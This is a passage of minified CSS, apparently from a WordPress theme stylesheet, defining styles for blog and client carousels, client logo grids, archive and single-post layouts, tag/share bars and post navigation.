img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-blog-carousel-element.default .bt-item .bt-media .bt-term{position:absolute;bottom:0;left:0;font-size:13px;line-height:24px;text-transform:uppercase;color:#fff;background:rgba(23,23,33,0.8);padding:4px
15px;z-index:9}.bt-blog-carousel-element.default .bt-item .bt-media .bt-term
a{color:#fff}.bt-blog-carousel-element.default .bt-item .bt-media .bt-term a:hover, .bt-blog-carousel-element.default .bt-item .bt-media .bt-term a:focus{color:#a82f83}.bt-blog-carousel-element.default .bt-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-blog-carousel-element.default .bt-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-carousel-element.default .bt-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:1}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:before, .bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-blog-carousel-element.default .bt-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-blog-carousel-element.default .bt-item .bt-content{text-align:center;background:#f9f9f9;padding:15px
30px 45px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-title{font-size:20px;line-height:30px;margin-bottom:15px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-meta{list-style:none;margin:0
0 10px;padding:0}.bt-blog-carousel-element.default .bt-item .bt-content .bt-meta
li{display:inline-block;font-size:14px;line-height:24px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-excerpt{font-size:14px;line-height:24px;margin-bottom:20px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-readmore{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:8px
30px}.bt-blog-carousel-element.default .bt-item .bt-content .bt-readmore:hover, .bt-blog-carousel-element.default .bt-item .bt-content .bt-readmore:focus{background:#a82f83}.bt-blog-carousel-element.default .bt-item:hover .bt-media.standard img, .bt-blog-carousel-element.default .bt-item:hover .bt-media.video img, .bt-blog-carousel-element.default .bt-item:hover .bt-media.audio img, .bt-blog-carousel-element.default .bt-item:hover .bt-media.quote img, .bt-blog-carousel-element.default .bt-item:hover .bt-media.link
img{transform:scale(1.2)}.bt-blog-carousel-element .bt-item:hover .bt-media
img{transform:scale(1.2)}.bt-blog-carousel-element.space30 .bt-items .bt-item{margin-bottom:30px}.bt-blog-carousel-element.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-blog-carousel-element.space20 .bt-items .bt-item{margin-bottom:20px}.bt-blog-carousel-element.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-blog-carousel-element.space10 .bt-items .bt-item{margin-bottom:10px}.bt-blog-carousel-element.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-blog-carousel-element.nav-dots-doyle .owl-prev{left:-50px;opacity:0}.bt-blog-carousel-element.nav-dots-doyle .owl-next{right:-50px;opacity:0}.bt-blog-carousel-element.nav-dots-doyle .owl-prev, .bt-blog-carousel-element.nav-dots-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.bt-blog-carousel-element.nav-dots-doyle .owl-prev i, .bt-blog-carousel-element.nav-dots-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.bt-blog-carousel-element.nav-dots-doyle .owl-prev.disabled:hover, .bt-blog-carousel-element.nav-dots-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.bt-blog-carousel-element.nav-dots-doyle .owl-prev.disabled:hover i, .bt-blog-carousel-element.nav-dots-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.bt-blog-carousel-element.nav-dots-doyle .owl-prev:hover, .bt-blog-carousel-element.nav-dots-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-prev:hover i, .bt-blog-carousel-element.nav-dots-doyle .owl-next:hover
i{background:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-blog-carousel-element.nav-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-blog-carousel-element.nav-dots-doyle .owl-dot.active, .bt-blog-carousel-element.nav-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-dot.active span, .bt-blog-carousel-element.nav-dots-doyle .owl-dot:hover
span{background:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active, .bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active span, .bt-blog-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.bt-blog-carousel-element.nav-dots-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.bt-blog-carousel-element.nav-dots-doyle .owl-nav .owl-next{right:-50px;opacity:0}.bt-blog-carousel-element.nav-dots-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.bt-blog-carousel-element.nav-dots-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-client-item-default .bt-item
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-client-item-default .bt-item:hover
img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.bt-client-grid-element .bt-item
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-client-grid-element .bt-item:hover
img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.bt-client-grid-element .bt-item{float:left}.bt-client-grid-element .bt-item.col-6{width:16.66%}.bt-client-grid-element .bt-item.col-5{width:20%}.bt-client-grid-element .bt-item.col-4{width:25%}.bt-client-grid-element .bt-item.col-3{width:33.33%}.bt-client-grid-element .bt-item.col-2{width:50%}.bt-client-grid-element .bt-item.col-1{width:100%}.bt-client-grid-element:after{content:"";display:block;clear:both}.bt-client-grid-element.default .bt-item{border-top:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}.bt-client-grid-element.default .bt-item.col-6:nth-child(1), .bt-client-grid-element.default .bt-item.col-6:nth-child(2), .bt-client-grid-element.default .bt-item.col-6:nth-child(3), .bt-client-grid-element.default .bt-item.col-6:nth-child(4), .bt-client-grid-element.default .bt-item.col-6:nth-child(5), .bt-client-grid-element.default .bt-item.col-6:nth-child(6){border-top:none}.bt-client-grid-element.default .bt-item.col-6:nth-child(6n){border-right:none}.bt-client-grid-element.default .bt-item.col-5:nth-child(1), .bt-client-grid-element.default .bt-item.col-5:nth-child(2), .bt-client-grid-element.default .bt-item.col-5:nth-child(3), .bt-client-grid-element.default .bt-item.col-5:nth-child(4), .bt-client-grid-element.default .bt-item.col-5:nth-child(5){border-top:none}.bt-client-grid-element.default .bt-item.col-5:nth-child(5n){border-right:none}.bt-client-grid-element.default .bt-item.col-4:nth-child(1), .bt-client-grid-element.default .bt-item.col-4:nth-child(2), .bt-client-grid-element.default .bt-item.col-4:nth-child(3), .bt-client-grid-element.default .bt-item.col-4:nth-child(4){border-top:none}.bt-client-grid-element.default .bt-item.col-4:nth-child(4n){border-right:none}.bt-client-grid-element.default .bt-item.col-3:nth-child(1), .bt-client-grid-element.default .bt-item.col-3:nth-child(2), .bt-client-grid-element.default .bt-item.col-3:nth-child(3){border-top:none}.bt-client-grid-element.default .bt-item.col-3:nth-child(3n){border-right:none}.bt-client-grid-element.default .bt-item.col-2:nth-child(1), .bt-client-grid-element.default .bt-item.col-2:nth-child(2){border-top:none}.bt-client-grid-element.default .bt-item.col-2:nth-child(2n){border-right:none}.bt-client-grid-element.default .bt-item.col-1{border:none}.bt-client-carousel-element.default .bt-item
img{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:100%;height:auto}.bt-client-carousel-element.default .bt-item:hover
img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.bt-client-carousel-element.space30 .bt-items .bt-item{margin-bottom:30px}.bt-client-carousel-element.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-client-carousel-element.space20 .bt-items .bt-item{margin-bottom:20px}.bt-client-carousel-element.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-client-carousel-element.space10 .bt-items .bt-item{margin-bottom:10px}.bt-client-carousel-element.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-client-carousel-element.nav-dots-doyle .owl-prev{left:-50px;opacity:0}.bt-client-carousel-element.nav-dots-doyle .owl-next{right:-50px;opacity:0}.bt-client-carousel-element.nav-dots-doyle .owl-prev, .bt-client-carousel-element.nav-dots-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.bt-client-carousel-element.nav-dots-doyle .owl-prev i, .bt-client-carousel-element.nav-dots-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.bt-client-carousel-element.nav-dots-doyle .owl-prev.disabled:hover, .bt-client-carousel-element.nav-dots-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.bt-client-carousel-element.nav-dots-doyle .owl-prev.disabled:hover i, .bt-client-carousel-element.nav-dots-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.bt-client-carousel-element.nav-dots-doyle .owl-prev:hover, .bt-client-carousel-element.nav-dots-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-prev:hover i, .bt-client-carousel-element.nav-dots-doyle .owl-next:hover
i{background:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-client-carousel-element.nav-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-client-carousel-element.nav-dots-doyle .owl-dot.active, .bt-client-carousel-element.nav-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-dot.active span, .bt-client-carousel-element.nav-dots-doyle .owl-dot:hover
span{background:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active, .bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active span, .bt-client-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.bt-client-carousel-element.nav-dots-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.bt-client-carousel-element.nav-dots-doyle .owl-nav .owl-next{right:-50px;opacity:0}.bt-client-carousel-element.nav-dots-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.bt-client-carousel-element.nav-dots-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-social-media-element{list-style:none;margin-left:0;padding:0}.bt-social-media-element.inline
li{display:inline-block;margin-right:10px}.bt-social-media-element.inline li:last-child{margin-right:0}.bt-social-media-element
li{display:block}.bt-archive-item-style1{margin-bottom:30px}.bt-archive-item-style1 .bt-title{font-size:28px;line-height:40px;margin-top:0;margin-bottom:30px}.bt-archive-item-style1 .bt-title
a{color:#171721}.bt-archive-item-style1 .bt-title a:hover{color:#0a6edd}.bt-archive-item-style1 .bt-media{position:relative;margin-bottom:30px}.bt-archive-item-style1 .bt-media
img{width:100%;height:auto}.bt-archive-item-style1 .bt-media img.wp-post-image{width:auto;max-width:100%}.bt-archive-item-style1 .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-archive-item-style1 .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-archive-item-style1 .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-archive-item-style1 .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.bt-archive-item-style1 .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-archive-item-style1 .bt-media.video .bt-overlay .html5lightbox:before, .bt-archive-item-style1 .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-archive-item-style1 .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-archive-item-style1 .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-archive-item-style1 .bt-media.audio
audio{width:100%}.bt-archive-item-style1 .bt-media.quote
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.bt-archive-item-style1 .bt-media.link
a{font-size:24px;font-weight:600;font-style:italic;line-height:28px}.bt-archive-item-style1 .bt-meta{list-style:none;margin:0
0 30px;padding:0
0 15px;border-bottom:1px solid #ececec}.bt-archive-item-style1 .bt-meta>li{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#686876;margin-right:30px}.bt-archive-item-style1 .bt-meta>li>a{color:#686876}.bt-archive-item-style1 .bt-meta>li>a:hover{color:#0a6edd}.bt-archive-item-style1 .bt-meta>li:last-child{margin-right:0}.bt-archive-item-style1 .bt-excerpt{margin-bottom:15px}.bt-archive-item-style1 .bt-readmore{display:inline-block;font-size:13px;font-weight:600;line-height:24px;color:#fff;background:#a82f83;padding:8px
30px}.bt-archive-item-style1 .bt-readmore:hover{background:#802464}.blog .sticky .bt-post-item .bt-title:before, .archive .sticky .bt-post-item .bt-title:before, .search .sticky .bt-post-item .bt-title:before{content:"\f08d";font-family:FontAwesome;font-weight:400;color:#0a6edd;margin-right:10px}.blog .bt-post-item, .archive .bt-post-item, .search .bt-post-item{margin-bottom:30px}.blog .bt-post-item .bt-title, .archive .bt-post-item .bt-title, .search .bt-post-item .bt-title{font-size:28px;line-height:40px;margin-top:0;margin-bottom:30px}.blog .bt-post-item .bt-title a, .archive .bt-post-item .bt-title a, .search .bt-post-item .bt-title
a{color:#171721}.blog .bt-post-item .bt-title a:hover, .archive .bt-post-item .bt-title a:hover, .search .bt-post-item .bt-title a:hover{color:#0a6edd}.blog .bt-post-item .bt-media, .archive .bt-post-item .bt-media, .search .bt-post-item .bt-media{position:relative;margin-bottom:30px}.blog .bt-post-item .bt-media img, .archive .bt-post-item .bt-media img, .search .bt-post-item .bt-media
img{width:100%;height:auto}.blog .bt-post-item .bt-media img.wp-post-image, .archive .bt-post-item .bt-media img.wp-post-image, .search .bt-post-item .bt-media img.wp-post-image{width:auto;max-width:100%}.blog .bt-post-item .bt-media.gallery .carousel-control, .archive .bt-post-item .bt-media.gallery .carousel-control, .search .bt-post-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.blog .bt-post-item .bt-media.gallery .carousel-control:hover, .archive .bt-post-item .bt-media.gallery .carousel-control:hover, .search .bt-post-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.blog .bt-post-item .bt-media.gallery .carousel-control.left, .archive .bt-post-item .bt-media.gallery .carousel-control.left, .search .bt-post-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.blog .bt-post-item .bt-media.video .bt-overlay, .archive .bt-post-item .bt-media.video .bt-overlay, .search .bt-post-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox, .search .bt-post-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox:before, .blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox:before, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after, .search .bt-post-item .bt-media.video .bt-overlay .html5lightbox:before, .search .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after, .search .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.blog .bt-post-item .bt-media.video .bt-overlay .html5lightbox:hover, .archive .bt-post-item .bt-media.video .bt-overlay .html5lightbox:hover, .search .bt-post-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.blog .bt-post-item .bt-media.audio audio, .archive .bt-post-item .bt-media.audio audio, .search .bt-post-item .bt-media.audio
audio{width:100%}.blog .bt-post-item .bt-media.quote blockquote, .archive .bt-post-item .bt-media.quote blockquote, .search .bt-post-item .bt-media.quote
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.blog .bt-post-item .bt-media.link a, .archive .bt-post-item .bt-media.link a, .search .bt-post-item .bt-media.link
a{font-size:24px;font-weight:600;font-style:italic;line-height:28px}.blog .bt-post-item .bt-meta, .archive .bt-post-item .bt-meta, .search .bt-post-item .bt-meta{list-style:none;margin:0
0 30px;padding:0
0 15px;border-bottom:1px solid #ececec}.blog .bt-post-item .bt-meta > li, .archive .bt-post-item .bt-meta > li, .search .bt-post-item .bt-meta>li{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#686876;margin-right:30px}.blog .bt-post-item .bt-meta > li > a, .archive .bt-post-item .bt-meta > li > a, .search .bt-post-item .bt-meta>li>a{color:#686876}.blog .bt-post-item .bt-meta > li > a:hover, .archive .bt-post-item .bt-meta > li > a:hover, .search .bt-post-item .bt-meta>li>a:hover{color:#0a6edd}.blog .bt-post-item .bt-meta > li:last-child, .archive .bt-post-item .bt-meta > li:last-child, .search .bt-post-item .bt-meta>li:last-child{margin-right:0}.blog .bt-post-item .bt-excerpt, .archive .bt-post-item .bt-excerpt, .search .bt-post-item .bt-excerpt{margin-bottom:15px}.blog .bt-post-item .bt-readmore, .archive .bt-post-item .bt-readmore, .search .bt-post-item .bt-readmore{display:inline-block;font-size:13px;font-weight:600;line-height:24px;color:#fff;background:#a82f83;padding:8px
30px}.blog .bt-post-item .bt-readmore:hover, .archive .bt-post-item .bt-readmore:hover, .search .bt-post-item .bt-readmore:hover{background:#802464}.bt-single-item-style1 .bt-title{font-size:36px;line-height:46px;margin-bottom:30px}.bt-single-item-style1 .bt-media{position:relative;margin-bottom:30px}.bt-single-item-style1 .bt-media
img{max-width:100%;height:auto}.bt-single-item-style1 .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.bt-single-item-style1 .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.bt-single-item-style1 .bt-media.gallery .carousel-control.left{left:auto;right:45px}.bt-single-item-style1 .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.bt-single-item-style1 .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.bt-single-item-style1 .bt-media.video .bt-overlay .html5lightbox:before, .bt-single-item-style1 .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.bt-single-item-style1 .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.bt-single-item-style1 .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.bt-single-item-style1 .bt-media.audio
audio{width:100%}.bt-single-item-style1 .bt-media.quote
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.bt-single-item-style1 .bt-media.link
a{font-size:24px;font-weight:600;font-style:italic;line-height:28px}.bt-single-item-style1 .bt-meta{list-style:none;margin:0
0 30px;padding:0
0 15px;border-bottom:1px solid #ececec}.bt-single-item-style1 .bt-meta>li{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#686876;margin-right:30px}.bt-single-item-style1 .bt-meta > li
span{font-weight:600}.bt-single-item-style1 .bt-meta>li>a{color:#686876}.bt-single-item-style1 .bt-meta>li>a:hover{color:#0a6edd}.bt-single-item-style1 .bt-meta>li:last-child{margin-right:0}.bt-single-item-style1 .bt-content{font-size:14px;line-height:24px}.bt-single-item-style1 .bt-content>p{margin-bottom:30px}.bt-single-item-style1 .bt-content
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.bt-single-item-style1 .bt-content
.gallery{margin:0
-15px}.bt-single-item-style1 .bt-content .gallery .gallery-item{display:inline-block;margin:0
0 30px;padding:0
15px}.bt-single-item-style1 .bt-content .gallery .gallery-item .gallery-icon
img{width:100%;height:auto}.bt-single-item-style1 .bt-content .gallery.gallery-columns-1>.gallery-item{width:100%}.bt-single-item-style1 .bt-content .gallery.gallery-columns-2>.gallery-item{width:50%}.bt-single-item-style1 .bt-content .gallery.gallery-columns-3>.gallery-item{width:33.33%}.bt-single-item-style1 .bt-content .gallery.gallery-columns-4>.gallery-item{width:25%}.bt-single-item-style1 .bt-content .gallery.gallery-columns-5>.gallery-item{width:20%}.single-post .bt-post-item .bt-title{font-size:36px;line-height:46px;margin-bottom:30px}.single-post .bt-post-item .bt-media{position:relative;margin-bottom:30px}.single-post .bt-post-item .bt-media
img{max-width:100%;height:auto}.single-post .bt-post-item .bt-media.gallery .carousel-control{position:absolute;top:10px;right:10px;width:30px;height:30px;font-size:14px;line-height:30px;text-align:center;text-shadow:none;color:#0a6edd;background:#fff;opacity:0.8}.single-post .bt-post-item .bt-media.gallery .carousel-control:hover{color:#fff;background:#0a6edd;opacity:1}.single-post .bt-post-item .bt-media.gallery .carousel-control.left{left:auto;right:45px}.single-post .bt-post-item .bt-media.video .bt-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.single-post .bt-post-item .bt-media.video .bt-overlay
.html5lightbox{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;height:40px;font-size:14px;line-height:41px;letter-spacing:-2px;text-align:center;color:#0a6edd;background:#fff;opacity:0.8;-webkit-border-radius:50%;border-radius:50%}.single-post .bt-post-item .bt-media.video .bt-overlay .html5lightbox:before, .single-post .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after{content:" ";display:table}.single-post .bt-post-item .bt-media.video .bt-overlay .html5lightbox:after{clear:both}.single-post .bt-post-item .bt-media.video .bt-overlay .html5lightbox:hover{color:#fff;background:#0a6edd;opacity:1}.single-post .bt-post-item .bt-media.audio
audio{width:100%}.single-post .bt-post-item .bt-media.quote
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.single-post .bt-post-item .bt-media.link
a{font-size:24px;font-weight:600;font-style:italic;line-height:28px}.single-post .bt-post-item .bt-meta{list-style:none;margin:0
0 30px;padding:0
0 15px;border-bottom:1px solid #ececec}.single-post .bt-post-item .bt-meta>li{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#686876;margin-right:30px}.single-post .bt-post-item .bt-meta > li
span{font-weight:600}.single-post .bt-post-item .bt-meta>li>a{color:#686876}.single-post .bt-post-item .bt-meta>li>a:hover{color:#0a6edd}.single-post .bt-post-item .bt-meta>li:last-child{margin-right:0}.single-post .bt-post-item .bt-content{font-size:14px;line-height:24px}.single-post .bt-post-item .bt-content>p{margin-bottom:30px}.single-post .bt-post-item .bt-content
blockquote{font-size:18px;font-weight:500;line-height:32px;color:#171721;margin-bottom:30px;padding:15px
40px}.single-post .bt-post-item .bt-content
.gallery{margin:0
-15px}.single-post .bt-post-item .bt-content .gallery .gallery-item{display:inline-block;margin:0
0 30px;padding:0
15px}.single-post .bt-post-item .bt-content .gallery .gallery-item .gallery-icon
img{width:100%;height:auto}.single-post .bt-post-item .bt-content .gallery.gallery-columns-1>.gallery-item{width:100%}.single-post .bt-post-item .bt-content .gallery.gallery-columns-2>.gallery-item{width:50%}.single-post .bt-post-item .bt-content .gallery.gallery-columns-3>.gallery-item{width:33.33%}.single-post .bt-post-item .bt-content .gallery.gallery-columns-4>.gallery-item{width:25%}.single-post .bt-post-item .bt-content .gallery.gallery-columns-5>.gallery-item{width:20%}.single-post .bt-tag-share{padding:20px
0;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.single-post .bt-tag-share:after{content:"";display:block;clear:both}.single-post .bt-tag-share .bt-tag{float:left}.single-post .bt-tag-share .bt-tag
a{display:inline-block;font-size:14px;font-style:italic;line-height:24px;color:#686876;margin-right:20px}.single-post .bt-tag-share .bt-tag a:last-child{margin-right:0}.single-post .bt-tag-share .bt-tag a:hover{color:#a82f83}.single-post .bt-tag-share .bt-share{float:right}.single-post .bt-tag-share .bt-share
h4{display:inline-block;font-size:14px;line-height:24px;margin:0
10px 0 0}.single-post .bt-tag-share .bt-share
ul{list-style:none;display:inline-block;margin:0;padding:0}.single-post .bt-tag-share .bt-share ul
li{display:inline-block;margin-right:15px}.single-post .bt-tag-share .bt-share ul li:last-child{margin-right:0}.single-post .bt-tag-share .bt-share ul li
a{display:inline-block;font-size:14px;color:#686876}.single-post .bt-tag-share .bt-share ul li a:hover{color:#a82f83}@media (max-width: 520px){.single-post .bt-tag-share .bt-tag, .single-post .bt-tag-share .bt-share{float:left;width:100%}.single-post .bt-tag-share .bt-tag{margin-bottom:10px}}.single-post .bt-blog-article-nav{background:#f9f9f9;margin-bottom:60px}.single-post .bt-blog-article-nav:after{content:"";display:block;clear:both}.single-post .bt-blog-article-nav .bt-prev, .single-post .bt-blog-article-nav .bt-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;float:left;width:50%;font-size:14px;line-height:24px;padding:50px
30px;background:#f9f9f9}.single-post .bt-blog-article-nav .bt-prev a, .single-post .bt-blog-article-nav .bt-next
